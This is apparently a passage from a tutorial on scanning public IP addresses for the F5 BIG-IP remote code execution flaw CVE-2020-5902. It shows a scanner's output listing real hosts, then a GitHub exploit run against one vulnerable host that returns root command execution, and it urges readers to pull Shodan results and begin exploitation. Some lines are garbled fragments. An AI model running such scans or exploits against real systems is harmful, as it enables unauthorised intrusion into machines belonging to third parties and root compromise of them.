 Now let's see if the script works or not.
➜ big_ip_rce python3 rce.py
[x] Url Not Reachable https://20.118.33.202
[x] Url Not Reachable https://20.79.250.85
[x] Url Not Reachable https://192.46.227.138
[x] Url Not Reachable https://34.139.144.46
[x] Url Not Reachable https://213.168.249.173
[x] Url Not Reachable https://34.88.215.159
[-] Not Vulnerable to CVE-2020-5902 https://203.223.154.51
[x] Url Not Reachable https://3.70.166.31
[x] Url Not Reachable https://209.97.175.215
[-] Not Vulnerable to CVE-2020-5902 https://58.248.104.228
[x] Url Not Reachable https://20.79.250.85
[x] Url Not Reachable https://35.220.191.104
[x] Url Not Reachable https://20.115.124.224
[-] Not Vulnerable to CVE-2020-5902 https://202.171.61.3
[x] Url Not Reachable https://35.220.191.104
[-] Not Vulnerable to CVE-2020-5902 https://168.1.202.88
[x] Url Not Reachable https://47.106.173.135
[-] Not Vulnerable to CVE-2020-5902 https://13.211.216.65
Now lets see what it’s give in output if it's vulnerable.
[-] Not Vulnerable to CVE-2020-5902 https://202.158.68.73
[+] Vulnerable to CVE-2020-5902 https://134.17.88.140
After detecting a vulnerable host you can do further exploitation with this exploit from github.
h4x0r-dz/RCE-Exploit-in-BIG-IP
t was seconds ago
➜ big_ip_rce python3 f5_rce.py -u https://134.17.88.140 -c 'id'
https://134.17.88.140
[+] vulnerable https://134.17.88.140
$ > uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
achable https://47.106.173.135
Or you can download the result from shodan directly using this link and start exploitation download.